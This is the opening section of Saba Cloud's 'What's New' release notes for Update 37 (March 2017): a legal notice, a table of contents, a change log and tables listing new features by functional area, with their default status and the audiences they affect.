

# What's New

Saba Cloud | Update 37 | Mar 2017



### Notice

### **Limitations on Warranties and Liability**

Saba Software, Inc. reserves the right to make changes in information contained in this document without notice.

In no event shall Saba or its suppliers be liable for any damages whatsoever (including, without limitation, damages for loss of business profits, business interruption, loss of business information, or any other pecuniary loss) arising out of or relating to this documentation or the information contained in it, even if Saba has been advised of the possibility of such damages and whether arising from tort (including negligence), breach of contract or otherwise.

This document may only be reproduced and distributed in whole for use by licensed users. No part of this document may be reproduced in any form for any other purpose without the prior written consent of Saba Software, Inc.

The software described in this documentation is copyrighted and is confidential information and a proprietary product of Saba Software, Inc.

U.S. GOVERNMENT RESTRICTED RIGHTS. If licensee is the United States Government or any contractor thereof, all licenses granted in the License Agreement accompanying this product are subject to the following: (i) for acquisition by or on behalf of civilian agencies, as necessary to obtain protection as "commercial computer software" and related documentation in accordance with the terms of this Commercial Software Agreement as specified in 48 C.F.R. 12.212 of the Federal Acquisition Regulations and its successors; (ii) for acquisition by or on behalf of units of the Department of Defense ("DOD") as necessary to obtain protection as "commercial computer software" and related documentation in accordance with the terms of this commercial computer software license as specified in 48 C.F.R. 227-7202-2 of the DOD F.A.R. Supplement and its successors.

Saba and the Saba logo are registered trademarks of Saba Software, Inc. and Saba product names are the trademarks of Saba Software, Inc. All other product names mentioned in this manual are the property and may be trademarks or registered trademarks of their respective owners, and are used for identification purposes only.

© 2017 Saba Software, Inc. All rights reserved.

Published: 03/09/2017 Part Number: G-SC-U37

## Contents

| Change log                                   | 11 |
|----------------------------------------------|----|
| New features at a glance by functional area  | 13 |
| New features at a glance by audience         | 25 |
| All                                          | 25 |
| Analytics Admin, Analytics User              |    |
| Candidate                                    |    |
| Compensation Admin                           |    |
| Cloud "admin" user                           |    |
| Developer                                    | 40 |
| End User                                     |    |
| HR Admin & HRBP                              | 45 |
| Hiring Team, Hiring Manager, Recruiter       | 46 |
| Instructor                                   | 47 |
| Learning Admin                               | 47 |
| Marketplace admin                            | 49 |
| Manager, Alternate Manager, Position Manager |    |
| Performance Admin                            | 51 |
| People Admin                                 |    |
| Pulse admin                                  | 53 |
| Recruiting Admin                             | 53 |
| Registrar                                    | 54 |
| System Admin                                 | 54 |
| Talent admin                                 | 57 |

| Char | oter 1: System                                                                      |    |
|------|-------------------------------------------------------------------------------------|----|
|      | Configure and Enable OAuth for Saba Mobile                                          | 60 |
|      | Compare settings between two tenants                                                | 61 |
|      | Global search enhancements for custom fields                                        | 63 |
|      | Go to dropdown menu for members on My Team page                                     | 64 |
|      | Inheriting organization manager to child organizations                              | 66 |
|      | Improved notification creation details page                                         | 67 |
|      | New scheduling options for prescriptive rule                                        | 69 |
|      | Password related BRs ONLY for the non-SSO based microsites                          | 70 |
|      | Processing History of prescriptive rule shows updated and skipped entries           | 72 |
|      | Role expansion of organization manager                                              | 73 |
|      | System admins can now setup SAML                                                    | 76 |
|      | Support user-level Web accessibility configuration for Internal and External Person | 87 |
|      | Use user names in CSV input for adding criteria                                     | 89 |
|      | Simplified profile security ACL configuration                                       | 90 |
|      | View the last login details                                                         | 92 |
|      |                                                                                     |    |

| Timezone changes                                                    | 94   |
|---------------------------------------------------------------------|------|
| Data Integration                                                    | 95   |
| Enhanced Registrations import to remove courses assignments in bulk | 95   |
| Usability enhancements for connector-related data imports           | 96   |
| Encrypting log files for scheduled data import jobs                 | 97   |
| Uploading scheduled data import logs to the SFTP site               | 98   |
| Data import monitoring UI enhancements                              | .100 |
| Support for State and Country fields in data import                 | .101 |
| Auditing support for data extract                                   | 102  |
| REST API                                                            | 103  |
| Updated REST APIs                                                   | 103  |
| New REST APIs                                                       | 131  |

| Chapter 2: Analytics                                               |     |
|--------------------------------------------------------------------|-----|
| Framework enhancements                                             | 172 |
| Conditional formatting for bar charts                              | 172 |
| Custom dimensions support date based calculations                  | 173 |
| Conditional formatting support for dimensions                      | 179 |
| Set colors of LOV for stackedbar and pie charts                    |     |
| Vertical column headers for Cross tab reports                      |     |
| Define sorting on charts                                           |     |
| Tent card reports to support formatting                            |     |
| Represent derived dimensions in charts                             |     |
| Analytics reports reflect employee removal from compensation plans |     |
| Customize labels for report attributes                             |     |
| Add legend information for data in a report                        | 191 |
| Additional configuration available for Analytics admin             | 192 |
| Updated Reports                                                    | 194 |
| Survey Summary Report                                              | 194 |
| New Attributes                                                     | 196 |
| Pulse 360                                                          | 196 |
| Profile                                                            | 196 |
| Performance                                                        |     |
| Learning                                                           |     |
| Recruiting                                                         |     |
| Exceptions                                                         | 210 |
| Updated Attributes                                                 |     |
| Pulse 360                                                          |     |
| Potential Rating and Risk attributes now available to managers     |     |
| Report only using Plan Name                                        |     |
| Recurring Course Context filter                                    |     |
|                                                                    |     |

| Chapter 3: Learning |
|---------------------|
|---------------------|

| Assessment                                                                | 214 |
|---------------------------------------------------------------------------|-----|
| Export and import questions for translation from tests and surveys        | 214 |
| Improved question creation default selection                              | 216 |
| Assessment UI translation                                                 | 217 |
| New test and survey templates                                             | 219 |
| Changes to Advanced Assessment service                                    |     |
| New mobile compatibility property for tests and surveys                   |     |
| Learning Activity                                                         |     |
| New named query for session-based periodic notifications                  |     |
| Changes to selection of acquired on date for recurring courses            |     |
| Bulk upload more than 50 learners to class even after the class has ended |     |
| Remove discontinued recurring courses from learner's plan                 |     |
| Course requests                                                           |     |
| Changes to Due Date display format                                        |     |
| Hide courses in certification or curriculum from My Plan page             | 230 |
| Evaluations for certifications/curricula                                  | 231 |
| Assign and enroll certifications through job role                         | 234 |
| Add evaluators per checklist item                                         | 235 |
| Notifying new evaluators of a checklist                                   |     |
| Rating scales for checklists                                              |     |
| Changes to Learning Record Store (LRS) services                           | 241 |
| Locale support for LRS statements in user's activity stream               |     |
| Content                                                                   | 242 |
| Enhanced third-party support for Saba Anywhere                            | 242 |
| Import Panopto videos as SCORM content from the quick course wizard       |     |
| Using Saba Bookmarklet without having an entry in LRS registry            |     |
| Search filters in Learning Activity tab of user's activity stream         |     |
|                                                                           |     |

| Chapter 4: E-commerce                                                 |     |
|-----------------------------------------------------------------------|-----|
| Country and State fields shown as LQV                                 |     |
| Enhancement in checkout flow for Pay later functionality              |     |
| Enhancement to Tax API                                                | 251 |
| Introduce E-commerce as separate module                               | 252 |
| Purchase Order Number search field on Order History page              |     |
| Purchase private class using learning request                         | 257 |
| New keywords for Order confirmed notification                         |     |
| Support audit while adding or updating pricing information            |     |
| VAT Number field on external person and external organization details |     |
|                                                                       |     |

| Chapter 5: Social                                                                   |     |
|-------------------------------------------------------------------------------------|-----|
| Save resources for later and share them using Saba Bookmarklet                      | 270 |
| Improve preview options for large size images contributed to Activity Stream        |     |
| Group portlet to provide appropriate message when user is not assigned to any group | 273 |

| User can search and connect with members easily    | 276 |
|----------------------------------------------------|-----|
| User can add external resources to bookmark folder | 277 |
| People search functionality enhanced               | 279 |
| Locale support for Saba Bookmarklet                | 280 |
|                                                    |     |

| Chapter 6: Marketplace                                                     |  |
|----------------------------------------------------------------------------|--|
| Improve virtual classroom experience for WebEx users                       |  |
| Lynda content will not launch if the activation key is disabled or expired |  |
| Activation key support for new and existing users of OpenSesame            |  |
| Publish microapps for admin users based on security roles                  |  |
| Use production level account with Monster integration                      |  |
| View results for courses taken directly from Lynda.com                     |  |
| Configure WBT course custom fields from OLSA and OpenSesame connector      |  |

| Chapter 7: Performance                                            |  |
|-------------------------------------------------------------------|--|
| Check-Ins                                                         |  |
| Show section summary header in review once submitted for approxal |  |

| Chapter 8: Pulse 360                              |  |
|---------------------------------------------------|--|
| - Simplified Pulse survey wizard                  |  |
| New Word Response question type for Pulse surveys |  |
| UI enhancements for Pulse 360                     |  |

| Chapter 9: Talent                                                    |  |
|----------------------------------------------------------------------|--|
| Create snapshot of n-box to print and export                         |  |
| Prescriptive rule to assign resources to candidates plotted in n-box |  |
| Updated timeframe names reflect in existing career paths             |  |

| Chapter 10: Recruiting                                                        |  |
|-------------------------------------------------------------------------------|--|
| Alerts for new job postings based on locations and job categories             |  |
| Different job descriptions for internal and external candidates               |  |
| Disabled configuration of job requisition digest summary digest notifications |  |
| New value in Salary field of job requisition                                  |  |
| TIM Tuner enhancements                                                        |  |
| Updated job application wizard for internal candidates                        |  |

| Chapter 11: Compensation                                              |  |
|-----------------------------------------------------------------------|--|
| Approval chain includes managers upto 8 levels in the hierarchy       |  |
| Compa-ratio slider UI improvements                                    |  |
| Localization provided for custom messages for hard rule and soft rule |  |

| Localization support for custom Library Field names                                                          |               |
|----------------------------------------------------------------------------------------------------|---------------|
| Bulk approval of worksheets by managers and approvers                                                        |               |
| Export worksheet data with comments from the Compensation Plan Cycle page                                    | 348           |
| Enhanced worksheet capability to allow compensation allocations to many employees at a time by a single mana | ag <b>d</b> 9 |
| Changes to the check data step                                                                               | 349           |
| Define rounding at attribute level in worksheet and import formulas                                          | .349          |
|                                                                                                    |               |

| Chapter 12: Remote Content         | Server | 53 |
|------------------------------------|--------|----|
| ** Remote Content Server Version 1 | .5     | 54 |

10 | TOC |

# **Change log**

The below table summarizes the list of changes introduced in a particular version of this document.

| Version | Date            | Change description                                      | Functional area             | Feature                                                                                  |
|---------|-----------------|---------------------------------------------------------|-----------------------------|------------------------------------------------------------------------------------------|
| 1.0     | 01-Feb-<br>2017 | Initial version                                         | N/A                         | N/A                                                                                      |
| 2.0     | 17-Feb-<br>2017 | Updated <b>Hows does it</b><br><b>work now?</b> section | System                      | Support user-level Web accessibility configura~<br>tion for Internal and External Person |
|         |                 | New topic                                               | Recruiting                  | Disabled configuration of job requisition digest summary digest notifications            |
|         |                 | New topic                                               | Learning > As~<br>sessments | New mobile compatibility property for tests and surveys                                  |
| 3.0     | 10-Mar-<br>2017 | Updated Hows does it work now? section                  | Analytics                   | Recurring Course Context filter                                                          |
|         |                 | New topic                                               | System                      | Timezone changes                                                                         |
|         |                 | Updated Hows does it work now? section                  | System                      | Simplified profile security ACL configuration                                            |

### New features at a glance by functional area

The below table summarizes the list of features introduced in the release and their potential impact on your environment.

Note: \* Enabled by default does not necessary imply that the feature is immediately available to your users; it may require a user with an appropriate administrator role to turn on applicable functionality, business rules, etc.

#### Table 2: Summary of features

| Functional<br>area | Feature                                                                                                    | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------|
| REST APIs          | Search all held CERTIFICA~<br>TIONS/CURRICULA regard~<br>less of the learner                                                      | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Auto-enroll the learners into courses inside the certifica~ tion/curriculum NEW                                                   | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | UPDATE LEARNING AS~<br>SIGNMENTS OF A CLASS<br>API identifies learning assign~<br>ments based on a unique as well<br>as static ID | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Associate or de-associate a per~<br>son as an organization based<br>LLR or organization admin                                     | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Retrieve the like details of a re~<br>source NEW                                                                                  | V                          |                            |                                                  |                                                 | Developer            |
|                    | Post a comment on a resource<br>or on a comment of a discus~<br>sion(Reply)                                                       | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Profile APIs to support the sec~<br>tion 508 site level property                                                                  | V                          |                            |                                                  |                                                 | Developer            |
|                    | Held learning event APIs to support auditing                                                                                      | V                          |                            |                                                  |                                                 | Developer            |

| Functional<br>area | Feature                                                                           | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience |
|--------------------|-----------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------|
|                    | Retrieve groups based on the search criteria NEW                                  | V                          |                            |                                                  |                                                 | Developer            |
|                    | Modify the sessions of a ses~<br>sion-based offering                              | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Manage group membership NEW                                                       | ۷                          |                            |                                                  |                                                 | Developer            |
|                    | Retrieve the social resources of a group <b>NEW</b>                               | V                          |                            |                                                  |                                                 | Developer            |
|                    | Like or dislike a resource NEW                                                    | V                          |                            |                                                  |                                                 | Developer            |
|                    | Get comment details of a re~<br>source NEW                                        | V                          |                            |                                                  |                                                 | Developer            |
|                    | Perform a global search NEW                                                       | V                          |                            |                                                  |                                                 | Developer            |
|                    | Retrieve the social resources of a group <b>NEW</b>                               | V                          |                            |                                                  |                                                 | Developer            |
|                    | Get details of a class API re-<br>turns all prices in offeringPrices<br>field     | ۷                          |                            |                                                  |                                                 | Developer            |
| System             | System admins can now setup<br>SAML NEW                                           | V                          |                            |                                                  |                                                 | System admin         |
|                    | Password related BRs ONLY<br>for the non-SSO based micros~<br>ites NEW            | ۷                          |                            |                                                  |                                                 | System admin         |
|                    | Processing History of prescript~<br>ive rule shows updated and<br>skipped entries | ۷                          |                            |                                                  |                                                 | People admin         |
|                    | Configure and Enable OAuth for Saba Mobile NEW                                    | V                          |                            |                                                  |                                                 | System admin         |
|                    | Global search enhancements for custom fields                                      | V                          |                            |                                                  |                                                 | All                  |

| Functional<br>area | Feature                                                                                         | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                  |
|--------------------|-------------------------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|-------------------------------------------------------|
|                    | Simplified profile security ACL configuration NEW                                               | V                          | System ad~<br>min          |                                                  |                                                 | System admin                                          |
|                    | Go to dropdown menu for<br>members on My Team page                                              | ۷                          |                            |                                                  |                                                 | Manager<br>Alternate Man~<br>ager<br>Position Manager |
|                    | Inheriting organization manager<br>to child organizations                                       | V                          |                            |                                                  |                                                 | HR admin                                              |
|                    | Enhanced Registrations import<br>to remove courses assignments<br>in bulk                       | ۷                          | System ad~<br>min          |                                                  |                                                 | End user                                              |
|                    | Usability enhancements for connector-related data imports                                       | ۷                          |                            |                                                  |                                                 | System admin<br>Marketplace ad~<br>min                |
|                    | Encrypting log files for sched~<br>uled data import jobs NEW                                    |                            | System ad~<br>min          | V                                                |                                                 | System admin                                          |
|                    | Uploading scheduled data im~<br>port logs to the SFTP site                                      |                            | System ad~<br>min          |                                                  |                                                 | System admin                                          |
|                    | Data import monitoring UI en~<br>hancements                                                     | ۷                          |                            |                                                  |                                                 | System admin                                          |
|                    | Support for State and Country fields in data import                                             | ۷                          | System ad~<br>min          |                                                  | 8                                               | People admin<br>End user                              |
|                    | Auditing support for data ex~<br>tract NEW                                                      | ۷                          |                            |                                                  |                                                 | System admin                                          |
|                    | Support user-level Web access~<br>ibility configuration for Internal<br>and External Person NEW |                            | System ad~<br>min          |                                                  |                                                 | All                                                   |
|                    | New scheduling options for prescriptive rule                                                    |                            | People ad~<br>min          |                                                  |                                                 | People admin                                          |

| Functional<br>area | Feature                                                                          | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                          |
|--------------------|----------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|-----------------------------------------------|
|                    | Compare settings between two                                                     |                            |                            |                                                  |                                                 | System admin                                  |
|                    | tenants                                                                          | •                          |                            |                                                  |                                                 | "admin" user                                  |
|                    | Role expansion of organization manager <b>NEW</b>                                | V                          |                            |                                                  |                                                 | Organization<br>manager                       |
|                    | Use user names in CSV input for adding criteria                                  | V                          | People ad~<br>min          |                                                  |                                                 | People admin                                  |
|                    | View the last login details NEW                                                  |                            |                            |                                                  |                                                 | End user                                      |
|                    |                                                                                  |                            |                            | <b>()</b>                                        |                                                 | System admin                                  |
|                    |                                                                                  |                            |                            |                                                  |                                                 | "admin" user                                  |
|                    | Timezone changes                                                                 | V                          |                            |                                                  |                                                 | All                                           |
|                    | Improved notification creation details page                                      | V                          |                            |                                                  |                                                 | System admin                                  |
| Market~<br>place   | Improve virtual classroom exper~<br>ience for WebEx users                        |                            |                            |                                                  |                                                 | End user                                      |
|                    | Lynda content will not launch<br>if the activation key is disabled<br>or expired |                            |                            |                                                  |                                                 | End user                                      |
|                    | Activation key support for new<br>and existing users of OpenSes~<br>ame          |                            |                            |                                                  |                                                 | Marketplace ad~<br>min                        |
|                    | View results for courses taken<br>directly from Lynda.com                        |                            |                            |                                                  |                                                 | Marketplace ad~<br>min                        |
|                    | Configure WBT course custom<br>fields from OLSA and<br>OpenSesame connector      |                            |                            |                                                  |                                                 | Marketplace ad~<br>min                        |
|                    | Use production level account with Monster integration                            | V                          |                            |                                                  |                                                 | Marketplace ad~<br>min                        |
| Analytics          | Potential Rating and Risk attrib~<br>utes now available to managers              | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user<br>Managers |

| Functional<br>area | Feature                                                         | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience              |
|--------------------|-----------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|-----------------------------------|
|                    | Conditional formatting for bar<br>charts NEW                    | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user |
|                    | Custom dimensions support date based calculations               | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user |
|                    | Conditional formatting support<br>for dimensions NEW            | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user |
|                    | Set colors of LOV for stacked~<br>bar and pie charts <b>NEW</b> | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user |
|                    | Define sorting on charts                                        | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user |
|                    | Vertical column headers for<br>Cross tab reports NEW            | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user |
|                    | New Attributes <b>NEW</b>                                       | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user |
|                    | Updated Attributes                                              | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user |
|                    | Updated Reports                                                 | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user |
|                    | Tent card reports to support formatting                         | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user |
|                    | Represent derived dimensions<br>in charts NEW                   | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user |
|                    | Report only using Plan Name                                     | ۷                          |                            |                                                  |                                                 | Analytics admin<br>Analytics user |

| Functional<br>area | Feature                                                                        | Enabled<br>by<br>default?* | Requires<br>admin<br>setup                                   | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                              |
|--------------------|--------------------------------------------------------------------------------|----------------------------|--------------------------------------------------------------|--------------------------------------------------|-------------------------------------------------|---------------------------------------------------|
|                    | Analytics reports reflect employ~<br>ee removal from compensation<br>plans NEW | ۷                          |                                                              |                                                  |                                                 | Analytics admin<br>Analytics user                 |
|                    | Customize labels for report at~<br>tributes NEW                                | ۷                          |                                                              |                                                  |                                                 | Analytics admin<br>Analytics user                 |
|                    | Add legend information for data<br>in a report <b>NEW</b>                      | ۷                          |                                                              |                                                  |                                                 | Analytics admin<br>Analytics user                 |
|                    | Additional configuration avail~<br>able for Analytics admin                    | ۷                          |                                                              |                                                  |                                                 | System admin<br>Analytics admin<br>Analytics user |
|                    | Recurring Course Context filter                                                | ۷                          |                                                              |                                                  |                                                 | Analytics admin<br>Analytics user                 |
| Learning           | Export and import questions for translation from tests and sur~ veys           |                            | System ad~<br>min                                            |                                                  |                                                 | Learning admin                                    |
|                    | Improved question creation de~<br>fault selection                              | ۷                          |                                                              |                                                  |                                                 | Learning admin                                    |
|                    | Assessment UI translation                                                      |                            | System ad~<br>min                                            |                                                  |                                                 | Learning admin                                    |
|                    | New test and survey templates                                                  | ۷                          | Learning<br>admin<br>Pulse ad~<br>min<br>Recruiting<br>admin |                                                  |                                                 | End user                                          |
|                    | Changes to Advanced Assess~<br>ment service                                    |                            | System ad~<br>min                                            |                                                  |                                                 | System admin                                      |
|                    | New mobile compatibility<br>property for tests and surveys                     | V                          | Learning<br>admin                                            |                                                  |                                                 | End user                                          |

| Functional<br>area | Feature                                                                         | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience              |
|--------------------|---------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|-----------------------------------|
|                    | New named query for session-<br>based periodic notifications                    | ۷                          | System ad~<br>min          |                                                  |                                                 | Instructor                        |
|                    | Changes to selection of ac~<br>quired on date for recurring<br>courses          | ۷                          |                            |                                                  |                                                 | End user                          |
|                    | Bulk upload more than 50<br>learners to class even after the<br>class has ended | ۷                          |                            |                                                  |                                                 | Learning admin                    |
|                    | Remove discontinued recurring courses from learner's plan                       |                            | System ad~<br>min          |                                                  |                                                 | Learning admin                    |
|                    | Course requests NEW                                                             |                            | System ad~<br>min          |                                                  |                                                 | End user<br>Learning admin        |
|                    | Changes to Due Date display format                                              | V                          |                            |                                                  |                                                 | End user                          |
|                    | Hide courses in certification or<br>curriculum from My Plan page                |                            | System ad~<br>min          |                                                  |                                                 | End user                          |
|                    | Evaluations for certifica~<br>tions/curricula                                   | ۷                          | Learning<br>admin          |                                                  |                                                 | End user                          |
|                    | Assign and enroll certifications through job role NEW                           | ۷                          |                            |                                                  |                                                 | HR admin<br>End user              |
|                    | Add evaluators per checklist item                                               | V                          |                            |                                                  |                                                 | Learning admin                    |
|                    | Notifying new evaluators of a checklist                                         | ۷                          |                            |                                                  |                                                 | End user<br>Manager<br>Instructor |
|                    | Rating scales for checklists NEW                                                | ۷                          | Learning<br>admin          |                                                  |                                                 | Learning admin<br>End user        |

| Functional<br>area          | Feature                                                                       | Enabled<br>by<br>default?* | Requires<br>admin<br>setup           | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                                                     |
|-----------------------------|-------------------------------------------------------------------------------|----------------------------|--------------------------------------|--------------------------------------------------|-------------------------------------------------|------------------------------------------------------------------------------------------|
|                             | Changes to Learning Record<br>Store (LRS) services                            | ۷                          | System ad~<br>min                    |                                                  |                                                 | System admin<br>Learning admin                                                           |
|                             | Enhanced third-party support<br>for Saba Anywhere NEW                         | ۷                          |                                      |                                                  |                                                 | Learning admin<br>End user                                                               |
|                             | Import Panopto videos as<br>SCORM content from the quick<br>course wizard NEW |                            | System ad~<br>min                    |                                                  |                                                 | Learning admin                                                                           |
|                             | Using Saba Bookmarklet<br>without having an entry in LRS<br>registry          |                            | System ad~<br>min                    |                                                  |                                                 | Learning admin<br>End user                                                               |
|                             | Locale support for LRS state~<br>ments in user's activity stream              | V                          |                                      |                                                  |                                                 | End user                                                                                 |
|                             | Search filters in Learning<br>Activity tab of user's activity<br>stream       | ۷                          |                                      |                                                  |                                                 | End user                                                                                 |
| Remote<br>Content<br>Server | Remote Content Server Version<br>1.5                                          |                            |                                      | ۷                                                |                                                 | Learning admin<br>End user                                                               |
| E-com~<br>merce             | Introduce E-commerce as separ~<br>ate module NEW                              | V                          | "admin"<br>user<br>System ad~<br>min |                                                  |                                                 | "admin" user<br>System admin<br>Learning admin<br>E-commerce ad~<br>min<br>Catalog admin |
|                             | Enhancement in checkout flow<br>for Pay later functionality                   | ۷                          |                                      |                                                  |                                                 | Learning admin<br>E-commerce ad~<br>min<br>Catalog admin<br>Registrar                    |

| Functional<br>area | Feature                                                                                     | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                                   |
|--------------------|---------------------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|--------------------------------------------------------|
|                    | Enhancement to Tax API                                                                      | V                          |                            |                                                  |                                                 | Developer                                              |
|                    | Purchase Order Number search field on Order History page                                    | V                          |                            |                                                  |                                                 | Learning admin<br>Catalog admin                        |
|                    | Purchase private class using<br>learning request NEW                                        |                            | System ad~<br>min          |                                                  |                                                 | System admin<br>Catalog admin<br>End user              |
|                    | Country and State fields shown as LOV                                                       | V                          |                            |                                                  |                                                 | All                                                    |
|                    | New keywords for Order con~<br>firmation notification                                       | ۷                          | System ad~<br>min          |                                                  |                                                 | System admin<br>End user                               |
|                    | VAT Number field on external<br>person and external organiza~<br>tion details               |                            | System ad~<br>min          |                                                  |                                                 | System admin<br>People admin<br>HR admin<br>End user   |
|                    | Support audit while adding or<br>updating pricing information                               |                            | System ad~<br>min          |                                                  |                                                 | System admin<br>Catalog admin<br>E-commerce ad~<br>min |
| Social             | Save resources for later and<br>share them using Saba Book~<br>marklet NEW                  |                            | System ad~<br>min          |                                                  |                                                 | End user                                               |
|                    | Improve preview options for<br>large size images contributed to<br>Activity Stream          |                            |                            |                                                  |                                                 | End user                                               |
|                    | Group portlet to provide appro~<br>priate message when user is not<br>assigned to any group |                            |                            |                                                  |                                                 | End user                                               |
|                    | User can search and connect<br>with members easily                                          |                            |                            |                                                  |                                                 | End user                                               |

| Functional<br>area | Feature                                                                           | Enabled<br>by<br>default?* | Requires<br>admin<br>setup | Submit<br>a<br>Support<br>ticket<br>to<br>enable | Affects<br>existing<br>configuration<br>or data | Affected<br>audience                               |
|--------------------|-----------------------------------------------------------------------------------|----------------------------|----------------------------|--------------------------------------------------|-------------------------------------------------|----------------------------------------------------|
|                    | Locale support for Saba Book~<br>marklet                                          | V                          |                            |                                                  |                                                 | End user                                           |
|                    | User can add external resources to bookmark folder                                |                            |                            |                                                  |                                                 | End user                                           |
|                    | People search functionality en~<br>hanced                                         |                            |                            |                                                  |                                                 | People admin                                       |
| Perform~<br>ance   | Show section summary header<br>in review once submitted for<br>approval           | ۷                          |                            |                                                  |                                                 | End user                                           |
|                    | Check-Ins NEW                                                                     | ۷                          | System ad~<br>min          |                                                  |                                                 | System admin<br>Performance ad~<br>min<br>End user |
|                    |                                                                                   |                            |                            |                                                  |                                                 | Manager                                            |
| Pulse 360          | UI enhancements for Pulse 360                                                     | 0                          | Pulse ad~<br>min           |                                                  |                                                 | Pulse admin<br>End user                            |
